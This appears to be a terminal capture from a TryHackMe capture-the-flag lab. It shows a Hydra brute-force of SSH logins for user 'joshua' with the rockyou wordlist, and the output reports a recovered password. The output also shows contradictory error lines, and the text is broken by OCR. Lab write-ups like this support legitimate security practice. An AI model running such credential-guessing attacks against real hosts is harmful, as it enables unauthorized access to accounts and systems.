 kamil@ubuntu ~/CTF/THM/include
hydra -l joshua -P /usr/share/wordlists/rockyou.txt ssh://$IP 255 ↵
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-18 19:45:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~
896525 tries per task
[DATA] attacking ssh://10.10.51.68:22/
[22][ssh] host: 10.10.51.68   login: joshua   password: 1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-18 19:45:19
kamil@ubuntu ~/CTF/THM/include